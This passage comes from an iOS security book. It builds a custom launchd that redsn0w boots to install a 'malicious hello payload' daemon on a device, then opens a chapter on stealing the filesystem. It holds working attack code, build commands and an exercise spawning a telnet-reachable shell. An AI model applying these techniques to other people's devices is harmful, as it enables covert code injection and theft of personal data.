_pread: mov r12, #0x99 swi #0x80 bx lr
_pwrite: mov r12, #0x9A swi #0x80 bx lr
_dup: mov r12, #0x29
Compromising Devices and Injecting Code | 41

swi #0x80 bx lr
_symlink: mov r12, #0x39 swi #0x80 bx lr
_chroot: mov r12, #0x3D swi #0x80 bx lr
_vfork: eor r0, r0, r0 mov r12, #0x42 swi #0x80 cmp r1, #0x0 beq vfork_parent mov r0, #0x0vfork_parent: bx lr
_reboot: mov r12, #0x37 swi #0x80 bx lr
_access: mov r12, #0x21 swi #0x80 bx lr
_wait4: mov r12, #0x7 swi #0x80 bx lr
_execve: mov r12, #0x3B swi #0x80 bx lr
__sysctl: mov r12, #0xCA swi #0x80 bx lr
To compile these system calls into an object file, use the path to the C cross-compileryou used in previous sections to build your hello program.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c syscalls.S -o syscalls.o
42 | Chapter 2: The Basics of Compromising iOS

Next comes your custom launchd code. This represents the beginning of your code tocontrol the device. By the time the launchd program is run, the device’s kernel will havealready been booted by redsn0w or whatever tool you are using. In the case of redsn0w,the kernel will be booted after being patched in memory to disable Apple signing se-curity, which will allow you to run your self-signed launchd program in place of Apple’s.
The example launchd program I provide in Example 2-5 checks and mounts the device’sdisks, and then installs the example “Hello, address book!” program onto the devicefrom a directory on the RAM disk. In the following section, we’ll dissect this code.
Example 2-5. Basic launchd program (launchd.c)
#include <fcntl.h>#include <sys/stat.h>#include <sys/wait.h>
#include "/usr/include/hfs/hfs_mount.h"
#define O_RDONLY 0x0000#define O_WRONLY 0x0001#define O_RDWR 0x0002#define O_CREAT 0x0200#define O_TRUNC 0x0400#define O_EXCL 0x0800
static int console;
const char* fsck_hfs[] = { "/sbin/fsck_hfs", "-y", "/dev/rdisk0s1s1", NULL };const char* fsck_hfs_user[] = { "/sbin/fsck_hfs", "-y", "/dev/rdisk0s1s2", NULL };
void sleep(unsigned int sec) { int i; for (i = sec * 10000000; i>0; i--) { }}
void puts(const char* s) { while ((*s) != '\0') { write(1, s, 1); s++; } sync();}
int hfs_mount(const char* device, const char* path, int options) { struct hfs_mount_args args; args.fspec = device; return mount("hfs", path, options, &args);}
int fsexec(char* argv[], char* env[], int pause) { int pid = vfork(); if (pid != 0) {
Compromising Devices and Injecting Code | 43

if (pause) { while (wait4(pid, NULL, WNOHANG, NULL) <= 0) { sleep(1); } } else { return pid; } } else { chdir("/mnt"); if (chroot("/mnt") != 0) return −1; execve(argv[0], argv, env); } return 0;}
int main(int argc, const char** argv, char** env) { struct stat s; int r, i;
console = open("/dev/console", O_WRONLY); dup2(console, 1);
sleep(5); for(i=0;i<75;i++) puts("\n"); puts("ramdisk initialized.\n");
puts("searching for disk...\n"); while (stat("/dev/disk0s1s1", &s) != 0) { puts("waiting for /dev/disk0s1s1 to appear...\n"); sleep(30); }
puts("mounting root filesystem...\n"); while(1) { if (hfs_mount("/dev/disk0s1s1", "/mnt", MNT_ROOTFS | MNT_RDONLY) != 0) { puts("unable to mount filesystem, waiting...\n"); sleep(10); } else { break; } } puts("filesystem mounted.\n");
puts("mounting devfs...\n"); if (mount("devfs", "/mnt/dev", 0, NULL) != 0) { puts("unable to mount devfs. aborting.\n"); unmount("/mnt", 0); return −1; } puts("devfs mounted\n");
puts("checking root filesystem...\n");
44 | Chapter 2: The Basics of Compromising iOS

r = fsexec(fsck_hfs, env, 1); if (r) { puts("unable to check root filesystem. aborting.\n"); unmount("/mnt/dev", 0); unmount("/mnt", 0); return −1; }
puts("mounting root filesystem read-write...\n"); r = hfs_mount("/dev/disk0s1s1", "/mnt", MNT_ROOTFS | MNT_UPDATE);
puts("checking user filesystem...\n"); r = fsexec(fsck_hfs_user, env, 1);
puts("mounting user filesystem...\n"); mkdir("/mnt/private/var", 0755); if (hfs_mount("/dev/disk0s1s2", "/mnt/private/var", MNT_RDONLY) != 0) { puts("unable to mount user filesystem. aborting.\n"); return −1; } puts("user filesystem mounted.\n");
puts("running custom operations...\n");
/* BEGIN: Custom operations */
puts("installing malicious hello payload..."); cp("/files/hello", "/mnt/usr/bin/hello"); cp("/files/com.yourdomain.hello.plist", "/System/Library/LaunchDaemons/com.yourdomain.hello.plist");
chown("/mnt/usr/bin/hello", 0, 80); chown("/mnt/System/Library/LaunchDaemons/com.yourdomain.hello.plist", 0, 80); chmod("/mnt/usr/bin/hello", 0755); chmod("/mnt/System/Library/LaunchDaemons/com.yourdomain.hello.plist", 0755); sync();
/* END: Custom operations */
puts("unmounting disks...\n"); unmount("/mnt/private/var", 0); unmount("/mnt/dev", 0); unmount("/mnt", 0); sync();
puts("rebooting device...\n");
close(console); reboot(1); return 0;}
Compromising Devices and Injecting Code | 45

To compile launchd and link it to the assembled system functions, use the llvm-gcccross-compiler you’ve been using throughout the chapter:
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c launchd.c -o launchd.o \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -I$PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/usr/include \ -I.
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o launchd launchd.o syscalls.o \ -static -nostartfiles -nodefaultlibs -nostdlib -Wl,-e,_main
Finally, you’ll need to sign your newly created launchd binary. If you’ve installed thedesktop version of ldid, you can do it on the desktop.
$ ldid -S launchd
If you’ve installed the iOS version only on your device, secure copy launchd to thedevice, sign it, and then copy it back, as you did with the hello binary earlier in thischapter.
Be careful not to overwrite the device’s copy of launchd, found in /sbin.
Breakdown of launchd example
Let’s take a look at the launchd example and see what it does:
const char* fsck_hfs[] = { "/sbin/fsck_hfs", "-y", "/dev/rdisk0s1s1", NULL };const char* fsck_hfs_user[] = { "/sbin/fsck_hfs", "-y", "/dev/rdisk0s1s2", NULL };
Before launchd can mount the disks on the device, it needs to check to ensure they werecleanly unmounted. If the filesystems are dirty, they won’t mount. These two arrayscontain the command-line arguments sent to Apple’s fsck_hfs program (HFS file systemcheck), which is preinstalled on the device.
Devices running iOS 5 use the device names /dev/rdisk0s1s1 and /dev/rdisk0s1s2 as theroot filesystem and user filesystem, respectively. Older versions of iOS use differentdevice names. If you’re targeting an iOS 4 device, use /dev/rdisk0s1 and /dev/rdisk0s2s1. For iOS 3 and older, use /dev/rdisk0s1 and /dev/rdisk0s2.
puts("searching for disk...\n"); while (stat("/dev/disk0s1s1", &s) != 0) { puts("waiting for /dev/disk0s1s1 to appear...\n"); sleep(30); }
46 | Chapter 2: The Basics of Compromising iOS
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

When launchd first runs, the kernel is still bringing up devices. Occasionally, launchdwill need to wait until the disk devices appear in /dev before it can mount them.
puts("mounting root filesystem...\n"); while(1) { if (hfs_mount("/dev/disk0s1s1", "/mnt", MNT_ROOTFS | MNT_RDONLY) != 0) { puts("unable to mount filesystem, waiting...\n"); sleep(10); } else { break; } }
The root filesystem is mounted first into /mnt. Again, we loop and sleep until the diskis ready, just to be safe.
puts("checking root filesystem...\n"); r = fsexec(fsck_hfs, env, 1);
puts("mounting root filesystem read-write...\n"); r = hfs_mount("/dev/disk0s1s1", "/mnt", MNT_ROOTFS | MNT_UPDATE);
Initially, the root filesystem was mounted as read-only, so that launchd can still mountit if it’s dirty. This is because launchd needs the fsck_hfs program preinstalled on thedevice. Now that it’s mounted, the code can perform a proper filesystem check andthen remount the disk as read-write.
puts("checking user filesystem...\n"); r = fsexec(fsck_hfs_user, env, 1);
puts("mounting user filesystem...\n"); mkdir("/mnt/private/var", 0755); if (hfs_mount("/dev/disk0s1s2", "/mnt/private/var", MNT_RDONLY) != 0) { puts("unable to mount user filesystem. aborting.\n"); return −1; }
Once the root filesystem is checked and mounted, the user filesystem is then checkedand mounted. The user filesystem is a partition on the device containing all of the user’spersonal information, third-party applications, and other configuration data.
/* BEGIN: Custom operations */
puts("installing malicious hello payload..."); cp("/files/hello", "/mnt/usr/bin/hello"); cp("/files/com.yourdomain.hello.plist", "/System/Library/LaunchDaemons/com.yourdomain.hello.plist");
chown("/mnt/usr/bin/hello", 0, 80); chown("/mnt/System/Library/LaunchDaemons/com.yourdomain.hello.plist", 0, 80); chmod("/mnt/usr/bin/hello", 0755); chmod("/mnt/System/Library/LaunchDaemons/com.yourdomain.hello.plist",
Compromising Devices and Injecting Code | 47

0755); sync();
/* END: Custom operations */
Now that both disk partitions are mounted, any custom code you want executed canbe placed between the BEGIN and END comments in the code. In the examplelaunchd, code is added to copy the hello program and its launchd manifest onto thedevice, so that it will start automatically when the device is booted. Once the copy iscompleted, the sync() function is called to flush any data out to disk.
puts("unmounting disks...\n"); unmount("/mnt/private/var", 0); unmount("/mnt/dev", 0); unmount("/mnt", 0); sync();
puts("rebooting device...\n"); reboot(1);
Once launchd’s custom operations are complete, the filesystems are unmounted andthe device is rebooted.
Building a RAM disk
Before launch can be run, you’ll need to copy it into place within an HFS volume thatis laid out like an iOS RAM disk. An iOS RAM disk is a very compact, simple volumecontaining a few basic directories you’ll need to execute your code.
The first step in building a RAM disk is to create an HFS UDIF volume with a journaledHFS+ filesystem. Use the OS X hdiutil command-line utility to create this. Typically, afile size of 1M should be enough for your code, but you can increase this to accom-modate other files you may install onto the device, or as the need presents itself.
$ hdiutil create -volname myramdisk -type UDIF -size 1m \ -fs "Journaled HFS+" -layout NONE ramdisk.dmg...............................................................................created: ramdisk.dmg
If successful, the hdiutil utility will inform you that it’s created the volume. Once cre-ated, mount it using the hdid utility. The volume should mount as /Volumes/myram-disk, or whatever volume name you’ve assigned to it.
$ hdid -readwrite ramdisk.dmg/dev/disk2 /Volumes/myramdisk
Once created, you’ll create a number of directories and symbolic links pointing todirectories that exist on the device. When the device’s disks are mounted, these direc-tories will become available:
$ pushd /Volumes/myramdisk$ ln -s /mnt/Applications$ ln -s /mnt/System$ ln -s /mnt/bin
48 | Chapter 2: The Basics of Compromising iOS

$ ln -s /mnt/private/etc$ ln -s /mnt/private/var/tmp$ ln -s /mnt/usr$ ln -s /mnt/private/var$ mkdir dev files private sbin mnt$ ln -s /mnt/private/var private/var$ chown -R root:wheel .$ popd
Once created, copy your launchd binary into place:
$ cp launchd /Volumes/myramdisk/sbin/launchd$ chmod 755 /Volumes/myramdisk/sbin/launchd
Finally, copy the hello program and its launchd manifest into the files directory on theRAM disk. They will be copied into place on the device by your custom launchd pro-gram.
$ cp hello /Volumes/myramdisk/files/$ cp com.yourdomain.hello.plist /Volumes/myramdisk/files/
Once all files are in place, cleanly unmount the volume:
$ hdiutil unmount /Volumes/myramdisk
Booting a RAM disk
Once you’ve built your RAM disk, you’re ready to boot it. The redsn0w applicationdoesn’t require that your RAM disk be packaged in any special container, such as Ap-ple’s img3 container, so you can simply run redsn0w with the correct parameters toload your custom RAM disk in place of the default jailbreak RAM disk.
In a terminal window, cd into the redsn0w.app folder, and then into the Contents/Ma-cOS directories. Run redsn0w with the --help command-line argument, and you’ll seethat the application accepts a number of arguments to customize its behavior:
$ cd redsn0w.app/Contents/MacOS$ ./redsn0w --helpUsage: redsn0w [-i <str>] [-J] [-j] [-f] [-H] [-o] [-n] [-b <str>] [-k <str>] [-d <str>] [-r <str>] [-a <str>] [-K] [-S] [-U] [-h] -i, --ipsw=<str> use specified IPSW -J, --justPwnDFU just enter pwned DFU mode -j, --justBoot just do tethered boot -f, --justFixRecovery just fix recovery loop -H, --shshBlobs fetch the currently installed SHSH blobs -o, --oldBootrom device has an old (not fixed) bootrom -n, --noActivate don't activate an unactivated device -b, --tetheredBootLogo=<str> boot logo PNG file for tethered boots -k, --kernelcache=<str> use specified kernelcache (advanced) -d, --devicetree=<str> use specified devicetree (advanced) -r, --ramdisk=<str> use specified ramdisk (advanced) -a, --bootArgs=<str> use specified kernel boot-args (advanced) -K, --noKernelPatches don't pre-apply default set of kernel patches (advanced) -S, --noStashing don't stash (implied when custom bundle is used)
Compromising Devices and Injecting Code | 49

(advanced) -U, --noUntetherHacks don't do normal untether hacks (implied when custom bundle is used) (advanced) -h, --help show this help
Pay particular attention to the -r option, which allows you to specify a custom RAMdisk. Now, run redsn0w and supply the path to your newly created RAM disk to bootit:
$ ./redsn0w -r /path/to/ramdisk.dmg
Troubleshooting
This section lists a few problems I’ve encountered with the processes in these chaptersand possible fixes.
I receive an error that there isn’t enough space to copy my files onto the RAM disk.Try creating a larger RAM disk by changing the size from 1m to 2m, 5m, or asneeded.
The kernel boots, but then hangs where the RAM disk should normally boot.It’s possible your binary wasn’t properly code-signed. Some older versions of ldidcan also cause problems. Try copying your binary directly onto an iOS device, signit on the device, then copy it back. Also, ensure that you delete any old copies ofthe binary, and don’t simply overwrite an older copy of a file when copying. Signingseems to break when an old file is overwritten.
The RAM disk hangs and repeats, “waiting for /dev/disk0s1s1 to appear...”The device names used in the example apply only to iOS 5. It you’re running adifferent version of firmware, you’ll need to update the source code to use theappropriate device names for that firmware.
Exercises• When you’ve finished daemonizing the hello program, create a modified launchd
manifest based on the provided example to launch /bin/sh instead, which was al-ready installed by redsn0w when the device was jailbroken. Now use telnet to con-nect to the port and you should get a shell.
• Modify your custom launchd code to test to see what device names are availablein /dev, so that your code will deploy successfully on both iOS 4 and iOS 5. Hint:a mount will fail if a given device doesn’t exist.
• Research other system calls that are not found in the syscalls.S example, and addthem.
• Take advantage of the fsexec function provided in the example and attempt to runother binaries. First, try a static binary. Next, attempt to run a binary with dynamicdependencies, but use the device’s preloaded libraries instead of your own copies.
50 | Chapter 2: The Basics of Compromising iOS
• If you have SQLite development experience, modify the example to insert yourcontact information into the device’s address book. This way, you can give yourphone number to potential dating prospects who can appreciate your style ofnerdiness.
SummaryEnd users will use jailbreaking as a means of expanding the functionality of their device.Attackers will also use these and other techniques to install or run custom code on thedevice. This custom code can be deployed either by using existing tools, or by craftinga custom RAM disk that can be booted. While some custom code may write files to thedevice (such as our hello program did), you’ll learn about custom code throughout therest of this book that can steal data on the fly without leaving any traces of jailbreaking,and can reboot a device back into its non-jailbroken state. Chapter 13 provides tech-niques to detect end user jailbreaks, to help prevent your application from running ona compromised device.
The best way to protect against all of the attacks you’ll read about in this book is tojailbreak your own device and try them yourself; this will help you understand what’sgoing on behind the scenes so that no assumptions about security are made. You’ll alsobe introduced to many ways to improve your code to either thwart or increase thecomplexity needed to launch certain attacks.
Summary | 51

CHAPTER 3
Stealing the Filesystem
In Chapter 2, you learned how to build and deploy custom code capable of dumpinga user’s address book across an open network connection. As you may have alreadysurmised, performing a complete theft of the entire user filesystem is also pretty simple.This chapter will demonstrate two forms of attacks that can copy the entire filesystemof a device across USB.
By copying the device’s data over USB, an attacker can transmit it very quickly withoutthe need for wireless network connectivity. This attack does require at least temporaryphysical possession of the device, but could easily be modified to operate as spyware,making outbound connections to a remote server, and uploading content incremen-tally. Such a payload could be injected with physical possession, using redsn0w or othersimilar tools, or remotely through a 0-day remote exploit.
Depending on how much of the data is targeted on the device, a theft of personal dataacross USB could take anywhere from less than a minute (to transfer a small folder offiles) to 10–15 minutes (to steal a full disk worth of data). The second example in thischapter demonstrates the copying of a complete raw disk image across USB, which cantake anywhere from 10–20 minutes depending on the capacity of the device.
Full Disk EncryptionStarting with the iPhone 3GS, a hardware-based encryption module has been includedas a standard hardware component. The module accelerates AES encryption, allowingthe device to rapidly encrypt and decrypt data. Encryption was first introduced in iOS3 as a means of allowing data to be quickly wiped, but did not add any extra securityto the data at rest. When iOS 4 was introduced, Apple included full filesystem encryp-tion as a feature.
53
Solid State NANDIn order to understand the encryption implementation of iOS-based devices, you’ll firstneed a basic understanding of the solid state NAND storage chip inside the device. TheNAND chip is often referred to as the disk, but in reality the filesystem that peopleoften think of as “disk” is only a portion of the data stored on the NAND. The NANDis divided into six separate slices:
BOOTBlock zero is referred to as the BOOT block of the NAND, and contains a copy ofApple’s low level boot loader.
PLOGBlock 1 is referred to as effaceable storage, and is designed as a storage locker forencryption keys and other data that needs to be quickly wiped or updated. ThePLOG is where three very important keys are stored, which you’ll learn about inthis chapter: the BAGI, Dkey, and EMF! keys. This is also where a security epochis stored, which caused iOS 4 firmware to seemingly brick devices if the ownerattempted a downgrade of the firmware.
NVMBlocks 2–7 are used to store the NVRAM parameters set for the device.
FIRMBlocks 8–15 store the device’s firmware, including iBoot (Apple’s second stageboot loader), the device tree, and logos.
FSYSBlocks 16–4084 (and higher, depending on the capacity of the device) are used forthe filesystem itself. This is the filesystem portion of NAND, where the operatingsystem and data are stored. The filesystem for both partitions is stored here.
RSRVThe last 15 blocks of the NAND are reserved.
Block allocation is subject to change depending on model and capacity.
Disk EncryptionBoth iOS 4 and iOS 5 include many different filesystem encryption features. The dif-ferent layers of encryption depend on the security (and performance) requirements foreach application’s data files.
54 | Chapter 3: Stealing the Filesystem
Filesystem Encryption
Filesystem encryption protects the raw filesystem. If you were to remove and dump thecontents of the NAND chip inside an iOS device, you’d find that the entire filesystemportion of the NAND is encrypted using a single key, with the exception of actual fileson the filesystem, which are encrypted with other keys. The encryption key used toencrypt the filesystem is named EMF!, and stored in a locker in effaceable storage (block1 of the NAND). Whenever a device is wiped or restored, this key is dropped (alongwith others), and a new key is created. Without the original EMF key, the underlyingstructure of the filesystem cannot be recovered. The EMF key is also used to encryptthe HFS journal.
Protection classes
